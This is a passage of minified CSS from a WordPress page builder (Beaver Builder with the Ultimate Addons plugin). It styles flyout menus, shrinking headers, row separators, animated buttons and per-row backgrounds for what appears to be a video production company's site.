ease-in-out}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right{position:relative;right:250px}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left{position:relative;left:250px}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition{transition:none}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img{-webkit-transition:all 0.4s ease-in-out,background-position 1ms;-moz-transition:all 0.4s ease-in-out,background-position 1ms;transition:all 0.4s ease-in-out,background-position 1ms}.fl-builder-content[data-shrink="1"] img{width:auto}.fl-builder-content[data-shrink="1"] img.fl-photo-img{width:auto;height:auto}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap{margin-bottom:0;margin-top:0}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap{padding-bottom:5px}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap{padding-top:5px}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content{margin-bottom:0;margin-top:0;padding-bottom:0;padding-top:0}.fl-theme-builder-header-shrink-module-bottom.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(>.fl-module-content))){margin-bottom:5px}.fl-theme-builder-header-shrink-module-top.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(>.fl-module-content))){margin-top:5px}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img{-webkit-transition:all 0.4s ease-in-out,background-position 1ms;-moz-transition:all 0.4s ease-in-out,background-position 1ms;transition:all 0.4s ease-in-out,background-position 1ms}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing){position:absolute;width:100%;z-index:100}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]{display:none}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-module-box{background:transparent}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content{-webkit-justify-content:flex-end;justify-content:flex-end;-webkit-box-align:end;-webkit-box-pack:end;-ms-flex-pack:end}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6{margin:0;clear:both}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus{text-decoration:none}.uabb-row-separator{position:absolute;width:100%;left:0}.uabb-top-row-separator{top:0;bottom:auto}.uabb-bottom-row-separator{top:auto;bottom:0}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:none!important}@media (max-width:992px){.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:none!important}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row{display:block!important}}@media (max-width:768px){.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row{display:none!important}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:block!important}}.fl-responsive-preview-content .fl-builder-content-editing{overflow-x:hidden;overflow-y:visible}.uabb-row-separator svg{width:100%}.uabb-top-row-separator.uabb-has-svg svg{position:absolute;padding:0;margin:0;left:50%;top:-1px;bottom:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-has-svg svg{position:absolute;padding:0;margin:0;left:50%;bottom:-1px;top:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator{bottom:0}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator{top:0}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-big-triangle svg{left:50%;-webkit-transform:scale(1) scaleY(-1) translateX(-50%);-moz-transform:scale(1) scaleY(-1) translateX(-50%);-ms-transform:scale(1) scaleY(-1) translateX(-50%);-o-transform:scale(1) scaleY(-1) translateX(-50%);transform:scale(1) scaleY(-1) translateX(-50%)}.uabb-top-row-separator.uabb-big-triangle svg{left:50%;-webkit-transform:translateX(-50%) scale(1);-moz-transform:translateX(-50%) scale(1);-ms-transform:translateX(-50%) scale(1);-o-transform:translateX(-50%) scale(1);transform:translateX(-50%) scale(1)}.uabb-top-row-separator.uabb-xlarge-triangle-right svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-curve-up-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-top-row-separator.uabb-curve-down-separator svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-bottom-row-separator.uabb-curve-down-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-tilt-left-separator svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-top-row-separator.uabb-tilt-right-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-tilt-left-separator svg{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-tilt-right-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator{top:0}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator{bottom:0}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-multi-triangle svg{bottom:-2px}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before{left:0;width:50%;background:inherit inherit/inherit inherit inherit inherit;content:'';position:absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited{display:inline-block;font-size:16px;line-height:18px;text-decoration:none;text-shadow:none}.fl-builder-content .uabb-button:hover{text-decoration:none}.fl-builder-content .uabb-button-width-full .uabb-button{display:block;text-align:center}.uabb-button-width-custom .uabb-button{display:inline-block;text-align:center;max-width:100%}.fl-builder-content .uabb-button-left{text-align:left}.fl-builder-content .uabb-button-center{text-align:center}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align:inherit}.fl-builder-content .uabb-button-right{text-align:right}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before{font-size:1em;height:1em;line-height:1em;width:1em}.uabb-button .uabb-button-icon-after{margin-left:8px;margin-right:0}.uabb-button .uabb-button-icon-before{margin-left:0;margin-right:8px}.uabb-button .uabb-button-icon-no-text{margin:0}.uabb-button-has-icon .uabb-button-text{vertical-align:middle}.uabb-icon-wrap{display:inline-block}.uabb-icon a{text-decoration:none}.uabb-icon i{display:block}.uabb-icon i:before{border:none!important;background:none!important}.uabb-icon-text{display:table-cell;text-align:left;padding-left:15px;vertical-align:middle}.uabb-icon-text *:last-child{margin:0!important;padding:0!important}.uabb-icon-text a{text-decoration:none}.uabb-photo{line-height:0;position:relative;z-index:2}.uabb-photo-align-left{text-align:left}.uabb-photo-align-center{text-align:center}.uabb-photo-align-right{text-align:right}.uabb-photo-content{border-radius:0;display:inline-block;line-height:0;position:relative;max-width:100%;overflow:hidden}.uabb-photo-content img{border-radius:inherit;display:inline;height:auto;max-width:100%;width:auto}.fl-builder-content .uabb-photo-crop-circle img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.fl-builder-content .uabb-photo-crop-square img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.uabb-photo-caption{font-size:13px;line-height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.uabb-photo-caption-below{padding-bottom:20px;padding-top:10px}.uabb-photo-caption-hover{background:rgba(0,0,0,.7);bottom:0;color:#fff;left:0;opacity:0;visibility:hidden;filter:alpha(opacity=0);padding:10px 15px;position:absolute;right:0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear}.uabb-photo-content:hover .uabb-photo-caption-hover{opacity:100;visibility:visible}.uabb-active-btn{background:#1e8cbe;border-color:#0074a2;-webkit-box-shadow:inset 0 1px 0 rgba(120,200,230,.6);box-shadow:inset 0 1px 0 rgba(120,200,230,.6);color:#fff}.fl-builder-bar .fl-builder-add-content-button{display:block!important;opacity:1!important}.uabb-imgicon-wrap .uabb-icon{display:block}.uabb-imgicon-wrap .uabb-icon i{float:none}.uabb-imgicon-wrap .uabb-image{line-height:0;position:relative}.uabb-imgicon-wrap .uabb-image-align-left{text-align:left}.uabb-imgicon-wrap .uabb-image-align-center{text-align:center}.uabb-imgicon-wrap .uabb-image-align-right{text-align:right}.uabb-imgicon-wrap .uabb-image-content{display:inline-block;border-radius:0;line-height:0;position:relative;max-width:100%}.uabb-imgicon-wrap .uabb-image-content img{display:inline;height:auto!important;max-width:100%;width:auto;border-radius:inherit;box-shadow:none;box-sizing:content-box}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited{background:#fafafa;border:1px solid #ccc;color:#333;display:inline-block;vertical-align:middle;text-align:center;overflow:hidden;text-decoration:none;text-shadow:none;box-shadow:none;position:relative;-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear}.uabb-creative-button-wrap a:focus{text-decoration:none;text-shadow:none;box-shadow:none}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon{-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear}.uabb-creative-button-wrap a:hover{text-decoration:none}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button{display:block;text-align:center}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button{display:inline-block;text-align:center;max-width:100%}.uabb-creative-button-wrap .uabb-creative-button-left{text-align:left}.uabb-creative-button-wrap .uabb-creative-button-center{text-align:center}.uabb-creative-button-wrap .uabb-creative-button-right{text-align:right}.uabb-creative-button-wrap .uabb-creative-button i{font-size:1.3em;height:auto;vertical-align:middle;width:auto}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after{margin-left:8px;margin-right:0}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before{margin-right:8px;margin-left:0}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i{margin:0}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text{vertical-align:middle}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited{padding:12px 24px}.uabb-creative-button.uabb-creative-transparent-btn{background:transparent}.uabb-creative-button.uabb-creative-transparent-btn:after{content:'';position:absolute;z-index:1;-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after{width:100%;height:0;left:0}.uabb-transparent-fill-top-btn:after{top:0}.uabb-transparent-fill-bottom-btn:after{bottom:0}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after{width:0;height:100%;top:0}.uabb-transparent-fill-left-btn:after{left:0}.uabb-transparent-fill-right-btn:after{right:0}.uabb-transparent-fill-center-btn:after{width:0;height:100%;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after{width:100%;height:0;top:50%;left:50%}.uabb-transparent-fill-diagonal-btn{overflow:hidden}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.perspective{-webkit-perspective:800px;-moz-perspective:800px;perspective:800px;margin:0}.uabb-creative-button.uabb-creative-threed-btn:after{content:'';position:absolute;z-index:-1;-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;transition:all 200ms linear}.uabb-creative-button.uabb-creative-threed-btn{outline:1px solid transparent;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.uabb-creative-threed-btn.uabb-animate_top-btn:after{height:40%;left:0;top:-40%;width:100%;-webkit-transform-origin:0% 100%;-moz-transform-origin:0% 100%;transform-origin:0% 100%;-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);transform:rotateX(90deg)}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after{width:100%;height:40%;left:0;top:100%;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);transform:rotateX(-90deg)}.uabb-creative-threed-btn.uabb-animate_left-btn:after{width:20%;height:100%;left:-20%;top:0;-webkit-transform-origin:100% 0%;-moz-transform-origin:100% 0%;-ms-transform-origin:100% 0%;transform-origin:100% 0%;-webkit-transform:rotateY(-60deg);-moz-transform:rotateY(-60deg);-ms-transform:rotateY(-60deg);transform:rotateY(-60deg)}.uabb-creative-threed-btn.uabb-animate_right-btn:after{width:20%;height:100%;left:104%;top:0;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateY(120deg);-moz-transform:rotateY(120deg);-ms-transform:rotateY(120deg);transform:rotateY(120deg)}.uabb-animate_top-btn:hover{-webkit-transform:rotateX(-15deg);-moz-transform:rotateX(-15deg);-ms-transform:rotateX(-15deg);-o-transform:rotateX(-15deg);transform:rotateX(-15deg)}.uabb-animate_bottom-btn:hover{-webkit-transform:rotateX(15deg);-moz-transform:rotateX(15deg);-ms-transform:rotateX(15deg);-o-transform:rotateX(15deg);transform:rotateX(15deg)}.uabb-animate_left-btn:hover{-webkit-transform:rotateY(6deg);-moz-transform:rotateY(6deg);-ms-transform:rotateY(6deg);-o-transform:rotateY(6deg);transform:rotateY(6deg)}.uabb-animate_right-btn:hover{-webkit-transform:rotateY(-6deg);-moz-transform:rotateY(-6deg);-ms-transform:rotateY(-6deg);-o-transform:rotateY(-6deg);transform:rotateY(-6deg)}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn{overflow:hidden;position:relative}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i{bottom:0;height:100%;margin:0;opacity:1;position:absolute;right:0;width:100%;-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;transition:all 200ms linear;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text{display:inline-block;width:100%;height:100%;-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i{left:0}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i{top:0}.uabb-creative-flat-btn.uabb-animate_to_right-btn i{top:0;left:-100%}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text{-webkit-transform:translateX(200%);-moz-transform:translateX(200%);-ms-transform:translateX(200%);-o-transform:translateX(200%);transform:translateX(200%)}.uabb-creative-flat-btn.uabb-animate_to_left-btn i{top:0;left:100%}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text{-webkit-transform:translateX(-200%);-moz-transform:translateX(-200%);-ms-transform:translateX(-200%);-o-transform:translateX(-200%);transform:translateX(-200%)}.uabb-creative-flat-btn.uabb-animate_from_top-btn i{top:-100%;left:0}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text{-webkit-transform:translateY(400px);-moz-transform:translateY(400px);-ms-transform:translateY(400px);-o-transform:translateY(400px);transform:translateY(400px)}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i{top:100%;left:0}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text{-webkit-transform:translateY(-400px);-moz-transform:translateY(-400px);-ms-transform:translateY(-400px);-o-transform:translateY(-400px);transform:translateY(-400px)}.uabb-tab-acc-content .wp-video,.uabb-tab-acc-content video.wp-video-shortcode,.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video,.uabb-adv-accordion-content video.wp-video-shortcode,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-overlay.load{width:100%!important;height:100%!important}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio){padding-top:56.25%}.uabb-tab-acc-content .wp-video,.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video,.uabb-adv-accordion-content video.wp-video-shortcode{max-width:100%!important}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode{position:relative}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement{position:absolute;top:0;right:0;bottom:0;left:0}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play{top:0;right:0;bottom:0;left:0;width:auto!important;height:auto!important}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background{width:100%;height:100%;position:absolute;left:0;top:0}.uabb-js-breakpoint{content:"default";display:none}@media screen and (max-width:992px){.uabb-js-breakpoint{content:"992"}}@media screen and (max-width:767px){.uabb-js-breakpoint{content:"767"}}.fl-builder-row-settings #fl-field-separator_position{display:none!important}.fl-node-61af15acb9842.fl-row-full-height>.fl-row-content-wrap,.fl-node-61af15acb9842.fl-row-custom-height>.fl-row-content-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.fl-node-61af15acb9842.fl-row-full-height>.fl-row-content-wrap{min-height:100vh}.fl-node-61af15acb9842.fl-row-custom-height>.fl-row-content-wrap{min-height:0}.fl-builder-edit .fl-node-61af15acb9842.fl-row-full-height>.fl-row-content-wrap{min-height:calc(100vh - 48px)}@media all and (width:768px) and (height:1024px) and (orientation:portrait){.fl-node-61af15acb9842.fl-row-full-height>.fl-row-content-wrap{min-height:1024px}}@media all and (width:1024px) and (height:768px) and (orientation:landscape){.fl-node-61af15acb9842.fl-row-full-height>.fl-row-content-wrap{min-height:768px}}@media screen and (aspect-ratio:40/71){.fl-node-61af15acb9842.fl-row-full-height>.fl-row-content-wrap{min-height:500px}}.fl-node-61af15acb9842>.fl-row-content-wrap{background-color:#2b2b2b;background-image:url(https://www.skillmanvideogroup.com/wp-content/uploads/2021/01/Background-copy.jpg);background-repeat:no-repeat;background-position:0% 40%;background-attachment:scroll;background-size:cover}.fl-node-61af15acb9842.fl-row-custom-height>.fl-row-content-wrap{min-height:600px}@media(max-width:992px){.fl-node-61af15acb9842>.fl-row-content-wrap{background-position:center center;background-size:cover}}@media(max-width:767px){.fl-node-61af15acb9842>.fl-row-content-wrap{background-position:30% 0%;background-size:contain}.fl-node-61af15acb9842.fl-row-custom-height>.fl-row-content-wrap{min-height:300px}}.fl-node-61af15acb9842>.fl-row-content-wrap{margin-bottom:-790px}@media (max-width:992px){.fl-node-61af15acb9842.fl-row>.fl-row-content-wrap{margin-bottom:-880px}}.fl-node-61af15acb9842>.fl-row-content-wrap{padding-top:0;padding-right:20px;padding-bottom:540px;padding-left:20px}@media (max-width:992px){.fl-node-61af15acb9842.fl-row>.fl-row-content-wrap{padding-bottom:700px}}.fl-node-61af173d996ed.fl-row-full-height>.fl-row-content-wrap,.fl-node-61af173d996ed.fl-row-custom-height>.fl-row-content-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.fl-node-61af173d996ed.fl-row-full-height>.fl-row-content-wrap{min-height:100vh}.fl-node-61af173d996ed.fl-row-custom-height>.fl-row-content-wrap{min-height:0}.fl-builder-edit .fl-node-61af173d996ed.fl-row-full-height>.fl-row-content-wrap{min-height:calc(100vh - 48px)}@media all and (width:768px) and (height:1024px) and (orientation:portrait){.fl-node-61af173d996ed.fl-row-full-height>.fl-row-content-wrap{min-height:1024px}}@media all and (width:1024px) and (height:768px) and (orientation:landscape){.fl-node-61af173d996ed.fl-row-full-height>.fl-row-content-wrap{min-height:768px}}@media screen and (aspect-ratio:40/71){.fl-node-61af173d996ed.fl-row-full-height>.fl-row-content-wrap{min-height:500px}}.fl-node-61af173d996ed>.fl-row-content-wrap{background-color:#2b2b2b;background-image:url(https://www.skillmanvideogroup.com/wp-content/uploads/2021/01/Background-copy.jpg);background-repeat:no-repeat;background-position:0% 40%;background-attachment:scroll;background-size:cover}.fl-node-61af173d996ed.fl-row-custom-height>.fl-row-content-wrap{min-height:1000px}@media(max-width:992px){.fl-node-61af173d996ed>.fl-row-content-wrap{background-position:center center;background-size:cover}}@media(max-width:767px){.fl-node-61af173d996ed>.fl-row-content-wrap{background-position:30% 0%;background-size:contain}.fl-node-61af173d996ed.fl-row-custom-height>.fl-row-content-wrap{min-height:300px}}.fl-node-61af173d996ed>.fl-row-content-wrap{margin-bottom:-790px}@media (max-width:992px){.fl-node-61af173d996ed.fl-row>.fl-row-content-wrap{margin-bottom:-880px}}.fl-node-61af173d996ed>.fl-row-content-wrap{padding-top:0;padding-right:20px;padding-bottom:540px;padding-left:20px}@media (max-width:992px){.fl-node-61af173d996ed.fl-row>.fl-row-content-wrap{padding-bottom:700px}}.fl-node-61af173d996f0.fl-row-full-height>.fl-row-content-wrap,.fl-node-61af173d996f0.fl-row-custom-height>.fl-row-content-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.fl-node-61af173d996f0.fl-row-full-height>.fl-row-content-wrap{min-height:100vh}.fl-node-61af173d996f0.fl-row-custom-height>.fl-row-content-wrap{min-height:0}.fl-builder-edit .fl-node-61af173d996f0.fl-row-full-height>.fl-row-content-wrap{min-height:calc(100vh - 48px)}@media all and (width:768px) and (height:1024px) and (orientation:portrait){.fl-node-61af173d996f0.fl-row-full-height>.fl-row-content-wrap{min-height:1024px}}@media all and (width:1024px) and (height:768px) and (orientation:landscape){.fl-node-61af173d996f0.fl-row-full-height>.fl-row-content-wrap{min-height:768px}}@media screen and (aspect-ratio:40/71){.fl-node-61af173d996f0.fl-row-full-height>.fl-row-content-wrap{min-height:500px}}.fl-node-61af173d996f0.fl-row-custom-height>.fl-row-content-wrap{min-height:250px}.fl-node-61af173d996f0 .fl-row-content{max-width:1400px}@media (max-width:992px){.fl-node-61af173d996f0.fl-row>.fl-row-content-wrap{margin-right:20px;margin-left:20px}}@media (max-width:767px){.fl-node-61af173d996f0.fl-row>.fl-row-content-wrap{margin-top:100px;margin-right:0;margin-left:0}}@media 